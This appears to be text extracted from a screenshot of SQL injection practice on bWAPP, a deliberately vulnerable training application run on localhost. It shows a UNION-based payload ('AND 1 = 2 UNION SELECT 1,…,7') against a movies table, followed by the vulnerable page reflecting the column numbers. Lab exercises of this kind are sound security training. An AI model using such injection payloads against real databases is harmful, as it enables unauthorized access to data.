 127.0.0.1 bwapp 运行 停止 解释
1 SELECT
2 *
3 FROM
4 `movies`
5 WHERE
6 id = 6
7 AND 1 = 2 UNION
8 SELECT
9 1,
10 2,
11 3,
12 4,
13 5,
14 6,7
信息 结果 1 剖析 状态
id title release_year genre main_character imdb tickets_stock
1 2 3 4 5 6 7
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link